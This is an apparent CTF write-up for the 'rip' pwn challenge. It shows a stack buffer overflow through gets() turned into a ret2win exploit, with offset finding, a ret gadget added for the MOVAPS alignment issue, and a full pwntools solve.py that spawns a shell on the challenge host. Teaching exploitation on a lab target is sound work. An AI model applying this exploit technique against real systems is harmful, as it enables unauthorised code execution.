Educational/rip
- Educational/
rip- Task Description
- Inspecting Supplied Files
- Checking ELF Security
- Finding Address Of
win-method - Buffer Overflow & Finding The Exploit Offset
- Building The Exploit Payload
- Verifying Our Exploit Payload In
gdb I/OIssues / Interactivity- Testing The Exploit On The Remote Target
- Target Differences
- Solving The
MOVAPSIssue - Running The Final Exploit On The Remote Target
- 🚩 Flag
- Full
solve.pyScript
Task Description

Inspecting Supplied Files
Let’s untar the rip.tar.gz archive:
$ tar xvf rip.tar.gz
rip-handout/
rip-handout/rip
rip-handout/Dockerfile
rip-handout/rip.c
We are supplied with the binary ./rip and also the source code rip.c as well as a Dockerfile.
Relevant parts from rip.c
void win() {
system("/bin/sh");
}
int main(void){
ignore_me_init_buffering();
ignore_me_init_signal();
char lol[100];
printf("Enter password\n> ");
gets(lol);
if (! strcmp(lol, "s3cretp4assw0rdyo")) {
puts("GGWP, that is correct!");
}
else{
puts("nope.");
}
}
This looks like like a pretty standard ret2win-challenge with a gets-vulnerability and a win-method that spawns a shell.
We can see that there is some code in there to throw us off.
if (! strcmp(lol, "s3cretp4assw0rdyo")) {
But typing in the s3cretp4assw0rdyo-password doesn’t do anything interesting.
Checking ELF Security
$ checksec rip
[*] '/home/hag/ctf-equinor-22/educational-rip/rip-handout/rip'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
We’re dealing with a program with no PIE (Position Independent Executable). That means that the addresses inside the executable are going to stay the same between multiple systems and multiple runs.
Finding Address Of win-method
$ objdump -t rip | grep F
0000000000401190 l F .text 0000000000000000 deregister_tm_clones
00000000004011c0 l F .text 0000000000000000 register_tm_clones
# ...abbreviated
00000000004012f4 g F .text 0000000000000017 win
0000000000401180 g F .text 0000000000000005 .hidden _dl_relocate_static_pie
0000000000401150 g F .text 000000000000002f _start
000000000040130b g F .text 000000000000007a main
0000000000000000 F *UND* 0000000000000000 setvbuf@@GLIBC_2.2.5
00000000004012ce g F .text 0000000000000026 ignore_me_init_signal
0000000000401000 g F .init 0000000000000000 .hidden _init
Address of the win-method is 0x4012f4 as seen using objdump.
We can also get the address in our Python-script using pwntools like this:
elf = ELF("./rip")
addr_win = elf.symbols['win']
print(f"{addr_win:X}")
Now we need to perform a buffer overflow on the gets-call. That way we can find the offset we need to place the address of the win-method on the stack.
Buffer Overflow & Finding The Exploit Offset
char lol[100];
The buffer in the program has a length of 100. Let’s create a cyclic pattern of 150 chars:
$ cyclic 150
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabma
Now let’s run the program in gdb and have a look:
$ gdb rip
GNU gdb (Debian 10.1-2+b1) 10.1.90.20210103-git
gef➤
gef➤ r
Starting program: /home/hag/ctf-equinor-22/educational-rip/rip-handout/rip
Enter password
> aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabma
We get a SIGSEGV as expected and we can see that the stack is overwritten with our cyclic pattern:

When the ret-instruction at 0x401384 is executed, the program tries to return to the address at the top of the stack. That means that if we place the address of the win-method where we can currently see the $rsp pointing at our cyclic pattern; "faabgaabhaabiaabjaabkaablaabma" ← $rsp, we should be able to change the program flow and retrieve the flag.
The nice thing about the cyclic pattern is that we can easily find the correct offset for our payload by using the cyclic-command again with the -l parameter and the faab-pattern currently on the stack:
$ cyclic -l faab
120
The offset for our payload is 120 bytes.
Building The Exploit Payload
Now we start to build our payload. We find the address of the win-method using pwntools. The we build the payload by padding with A * offset and the we follow with the win-address. The address is wrapped in p64 to make sure that the endianness is correct. 0x4012f4 becomes 0xf41240. This script writes the payload to the payload file for easy testing in gdb.
Partial code from solve.py:
# load the ELF-object to easily lookup symbols
elf = ELF('rip')
addr_win = elf.symbols['win']
offset = 120
payload = b"".join([
b'A' * offset,
p64(addr_win)
])
# Used for testing the payload in `gdb`:
file = open("payload", "wb")
file.write(payload + b"\n")
file.close()
Verifying Our Exploit Payload In gdb
Now we try the exploit in gdb to verify that everything works. First we run disas main to disassemble the main-method so that we can find an address and set a breakpoint to inspect the stack. This is because we won’t get a SIGSEGV this time, so we have to make the program stop at the correct place.
gef➤ disas main
Dump of assembler code for function main:
# ...abbreviated
0x0000000000401372 <+103>: lea rdi,[rip+0xd01] # 0x40207a
0x0000000000401379 <+110>: call 0x4010d0 <puts@plt>
0x000000000040137e <+115>: mov eax,0x0
0x0000000000401383 <+120>: leave
0x0000000000401384 <+121>: ret
End of assembler dump.
We set our breakpoint at the ret-instruction, which is the last instruction in main. This is right before our win-address is being popped of the stack.
The address of the ret-instruction is 0x0000000000401384. We use b * followed by the address to set the breakpoint. Then we run the program inside gdb and read in the payload file.
gef➤ b *0x0000000000401384
Breakpoint 1 at 0x401384
gef➤ r < payload
We hit our breakpoint at 0x401384:

Let’s have a closer look at the stack and disassembly. We can see our win-address (0x4012f4) at the top of the stack at address 0x00007fffffffd6d8:

In the assembly listing we see that the program stopped on the ret-instruction as expected and that the next instruction is the first instruction in the win-method.
This is looking very promising!
I/O Issues / Interactivity
However, if we type c to continue in gdb we will end up with another SIGSEGV. I can’t explain this properly in a technical way, but it’s some kind of I/O issue when we call into /bin/sh from win.
Let’s just test our exploit locally in our shell:
$ ./rip < payload
Enter password
> nope.
Segmentation fault
We can see the same thing, we go straight to a Segmentation fault. It’s very easy to get sidetracked here and start debugging the exploit itself, but the exploit does actually work.
⚠️ I think this is important to highlight because I’ve spent a lot of time fighting mistakes like this myself. ⚠️
Interactivity Using pwntools
Let’s test using a Python-script and pwntools:
Partial code from solve.py:
# load the ELF-object to easily lookup symbols
elf = ELF('./rip')
addr_win = elf.symbols['win']
offset = 120
payload = b"".join([
b'A' * offset,
p64(addr_win)
])
io = process('rip')
io.recvuntil(b"> ")
io.sendline(payload)
io.interactive()
Let’s run the Python-program:
$ python solve.py
[+] Starting local process './rip': pid 770889
[*] Switching to interactive mode
nope.
$ # Our Python-script is waiting for I/O thanks to io.interactive()
$ lsb_release -a
No LSB modules are available.
Distributor ID: Kali
Description: Kali GNU/Linux Rolling
Release: 2022.2
Codename: kali-rolling
$
It works! The important part here is the io.interactive()-call. This makes sure that our program doesn’t instantly exit and let’s us interact with the /bin/sh-process started by win.
Interactivity in bash
The easy fix is to always make a pwntools-based exploit script and use io.interactive(), but that’s not always feasable, so how can we do the same thing when testing our exploit directly in bash?
There are multiple ways of doing it, but one easy way is to use cat like this:
$ (cat payload; cat) | ./rip
Enter password
> nope.
lsb_release -a
No LSB modules are available.
Distributor ID: Kali
Description: Kali GNU/Linux Rolling
Release: 2022.2
Codename: kali-rolling
We now see that the program doesn’t instantly crash and waits for input instead. And as soon as we enter a command we get the output back. This is because of the second cat in the (cat payload; cat)-command. cat with no arguments will just wait for input and also write any output back to us.
Hopefully this demonstration can save someone a lot of issues on the future! Now let’s move on.
Testing The Exploit On The Remote Target
Our remote target:
- Host:
io.ept.gg - Port:
30009
Let’s modify our solve.py script to connect to the remote host instead of running the binary locally:
Partial code from solve.py:
# load the ELF-object to easily lookup symbols
elf = ELF('./rip')
addr_win = elf.symbols['win']
offset = 120
payload = b"".join([
b'A' * offset,
p64(addr_win)
])
#io = process('rip')
io = connect("io.ept.gg", 30009)
io.recvuntil(b"> ")
io.sendline(payload)
io.interactive()
Our payload is the same as before and we only have to swap out one line of code to run the exploit on the remote target:
#io = process('rip')
io = connect("io.ept.gg", 30009)
Let’s try:
TODO: Add proper output from server (the follwing is recreated from memory):
$ python solve.py
[+] Opening connection to io.ept.gg on port 30009: Done
[*] Switching to interactive mode
nope.
$
[*] Got EOF while sending in interactive
BrokenPipeError: [Errno 32] Broken pipe
The exploit fails! 💣😫
This is where I had to do some research. It’s a pretty common issue that an exploit works locally and not remotely. There can be multiple reasons for this, but after some research I was feeling pretty certain that The MOVAPS issue was the culprit in our situation.
Target Differences
The MOVAPS Issue
If you’re segfaulting on a
movapsinstruction inbuffered_vfprintf()ordo_system()in the x86_64 challenges, then ensure the stack is 16-byte aligned before returning to GLIBC functions such asprintf()orsystem(). Some versions of GLIBC usesmovapsinstructions to move data onto the stack in certain functions. The 64 bit calling convention requires the stack to be 16-byte aligned before a call instruction but this is easily violated during ROP chain execution, causing all further calls from that function to be made with a misaligned stack.movapstriggers a general protection fault when operating on unaligned data, so try padding your ROP chain with an extraretbefore returning into a function or return further into a function to skip a push instruction.
Taken from: https://ropemporium.com/guide.html#Common%20pitfalls. ‼️ Read this article for more common pitfalls!
This is the issue we’re experiencing here. Our exploit works fine on my Kali Linux-instance, but fails on Ubuntu 22.04, which our target is running. In this case we know what OS the target is running because of the supplied Dockerfile:
FROM ubuntu:22.04
Testing Locally On Ubuntu 22.04
It’s a good idea to always test an exploit on the same platform as the target when possible. I have a WSL2-instance running Ubuntu 22.04 and we can test it now:
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 22.04.1 LTS
Release: 22.04
Codename: jammy
$ python3 solve.py
[+] Starting local process './rip': pid 19406
[*] Switching to interactive mode
nope.
[*] Got EOF while reading in interactive
$ ls
[*] Process './rip' stopped with exit code -11 (SIGSEGV) (pid 19406)
[*] Got EOF while sending in interactive
BrokenPipeError: [Errno 32] Broken pipe
Solving The MOVAPS Issue
From The MOVAPS Issue above:
movapstriggers a general protection fault when operating on unaligned data, so try padding your ROP chain with an extraretbefore returning into a function
The solution is simple, we just need to add an extra ret-instruction before returning into the win-method.
The ret-instruction has the OP-code 0xC3. So can we just add a ret-instruction directly to our payload like this:
payload = b"".join([
b'A' * offset,
p64(0xC3),
p64(addr_win)
])
Let’s run the program in gdb to inspect:

The answer is no. This is also a pretty common pitfall. The ret at the end of main (0x401384) is returning to the address at the top of the stack. We can see our 0xC3 at the top of the stack before the pointer to win, but 0xC3 is not a valid address. We need an address pointing at a ret-instruction, not the instruction itself! That’s when we need a ROP-gagdet!
ROP Gadgets
ROP-gadgets are pieces of code within an executable that can be used to our advantage. There are multiple types of gadgets for many different situations, but in our case, all we need is a ret-gadget.
One way of finding ROP-gadgets is to use the ROPgadget.py tool:
$ ROPgadget --binary ./rip --ropchain
Gadgets information
============================================================
# ...abbreviated
0x00000000004013f1 : pop rsi ; pop r15 ; ret
0x00000000004013ed : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040101a : ret
0x0000000000401011 : sal byte ptr [rdx + rax - 1], 0xd0 ; add rsp, 8 ; ret
0x000000000040105b : sar edi, 0xff ; call qword ptr [rax - 0x5e1f00d]
# ...abbreviated
Unique gadgets found: 76
We find multiple ret-gadgets in our rip-binary, let’s use this one; 0x000000000040101a : ret.
Let’s modify our payload again. We remove p64(0xC3), and add p64(0x40101a),:
payload = b"".join([
b'A' * offset,
p64(0x40101a),
p64(addr_win)
])
We debug our payload in gdb again:

We can confirm that we now have an extra address on the stack that points to a ret-instruction.
Let’s execute one more instruction in gdb using ni:

The ret in main+121 returns to our new ret-instruction at 0x40101a which again returns to win at 0x4012f4.
The good thing is that our payload still works on Kali Linux:
$ python solve.py
[+] Starting local process './rip': pid 802142
[*] Switching to interactive mode
nope.
$ lsb_release -a
No LSB modules are available.
Distributor ID: Kali
Description: Kali GNU/Linux Rolling
Release: 2022.2
Codename: kali-rolling
$
Now let’s try Ubuntu 22.04 again:
$ python3 solve.py
[+] Starting local process './rip': pid 19509
[*] Switching to interactive mode
nope.
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 22.04.1 LTS
Release: 22.04
Codename: jammy
$
It works! 🎉
Running The Final Exploit On The Remote Target
$ python solve.py
[+] Opening connection to io.ept.gg on port 30009: Done
[*] Switching to interactive mode
nope.
$ cat /opt/flag
EPT{9d840114cd3b18dd688716093a7ddde8}$
$
🚩 Flag
I learned a lot from this one and got the flag in the end!
EPT{9d840114cd3b18dd688716093a7ddde8}
Full solve.py Script
In the final script we use pwntools to easily find the ret-gadget for us:
from pwn import *
context.arch = 'amd64'
# context.log_level = 'debug'
# Local / remote flags
LOCAL = False
GDB = False
PROCESS = 'rip'
REMOTE_HOST = "io.ept.gg"
REMOTE_PORT = 30009
# Start the process or open a remote connection
if (LOCAL):
io = process(PROCESS)
else:
io = connect(REMOTE_HOST, REMOTE_PORT)
# gdb debugging and script
if (LOCAL and GDB):
gdbscript = '''
'''
pid = gdb.attach(io, gdbscript=gdbscript)
# load the ELF-object to easily lookup symbols
elf = ELF(PROCESS)
addr_win = elf.symbols['win']
# print(f"{addr_win:X}")
# load ROP-gadgets
rop = ROP(PROCESS)
offset = 120
payload = b"".join([
b'A' * offset,
# extra ret-instruction for `MOVAPS` issue on Ubuntu
p64(rop.ret.address),
p64(addr_win)
])
# Used for testing the payload in `gdb`:
file = open("payload", "wb")
file.write(payload + b"\n")
file.close()
io.recvuntil(b"> ")
io.sendline(payload)
io.interactive()